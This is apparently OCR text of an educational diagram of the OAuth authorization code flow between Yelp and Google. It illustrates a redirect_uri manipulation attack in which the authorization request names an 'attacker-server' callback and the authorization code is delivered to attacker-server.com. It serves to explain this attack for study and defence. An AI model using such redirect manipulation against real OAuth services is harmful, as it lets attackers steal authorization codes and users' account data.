 Client Application
Authorization Server
yelp.com
yelp
Connect with Google
Authorization Request
GET /authorization?client_id=123&redirect_uri=https://attacker-
server/callback&response_type=code&scope=openid%20profile%20contacts&state
=ae13d489bd0
1
accounts.google.com
Username
Password
Sign In
Access Token Request
POST /token
client_id=123&client_secret=SECRET&redirect_uri=https://yelp.com/callback
&grant_type=authorization_code&code=a1b2c3d4e5f6g7h8
4
5
2
User logs in and
consents.
6 API call with
access token to
resource server.
7 Resource grant.
contacts.google.com
Resource
Server
yelp.com/callback
yelp
LOADING...
Access Token Grant
{ "access_token": "z0y9x8w7v6u5", "token_type": "Bearer",
"expires_in": 3600, "scope": "openid profile", … }
3b
3a
accounts.google.com
Sign in to Yelp
J jason@gmail.com
By continuing, Google will share your name, email
address, and contacts with Yelp.
Cancel
Continue
Authorization Code Grant
GET /callback?code=a1b2c3d4e5f6g7h8...
Host: yelp.com
Authorization Code Grant
GET /callback?code=a1b2c3d4e5f6g7h8...
Host: attacker-server.com